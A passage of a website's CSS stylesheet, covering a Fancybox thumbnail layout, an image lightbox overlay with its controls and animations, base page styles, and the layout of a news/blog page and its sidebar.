  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.gray-section { background-color: #f7f7f7; padding: 2.22222rem 0; margin-bottom: 2.22222rem; }

.gray-section h2 { margin-bottom: 2.22222rem; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; overflow: hidden; margin: 0 0 2.22222rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.66667rem; padding: 0.66667rem 1.66667rem; border: 1px solid #ccc; color: #fff; background-color: #285483; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; position: relative; background-image: none; }

.content::before { content: url("/images/content-bg-texture.png"); position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 1; }

.content > *, .content ~ * { position: relative; z-index: 4; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; background-color: #f7f7f7; color: #285483; border: 2px solid #285483; }

.button:hover::after, .button:focus::after { position: relative; display: inline-block; content: url("/images/icon-arrow.svg"); margin-left: 0.44444rem; }

.button::after { position: relative; display: inline-block; content: url("/images/icon-blue-arrow.svg"); margin-left: 0.44444rem; }

.button.secondary { color: #fff; border: 2px solid #fff; }

.button.secondary:hover { color: #fff; }

.button.secondary::after { content: url("/images/icon-arrow.svg"); }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #285483; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #04090e; background: #1c3b5c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #102235; }

.paged-results a.page-notselected:hover { color: #fff; background: #1c3b5c; border: 1px solid #04090e; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #285483; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #285483; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #285483; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #285483; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #285483; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #285483; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #285483; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #285483; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #285483; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #285483; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #285483 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #285483; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #285483 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
